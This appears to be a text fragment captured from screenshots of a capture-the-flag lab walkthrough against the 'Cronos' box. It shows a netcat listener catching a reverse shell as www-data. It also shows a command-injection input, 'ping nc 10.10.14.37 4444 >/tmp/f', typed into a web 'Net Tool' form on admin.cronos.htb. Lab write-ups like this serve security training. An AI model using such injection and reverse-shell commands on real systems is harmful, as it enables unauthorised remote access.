 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.13] 46640
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Net Tool v0.1
admin.cronos.htb/welcome.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Net Tool v0.1
ping nc 10.10.14.37 4444 >/tmp/f Execute!
Sign Out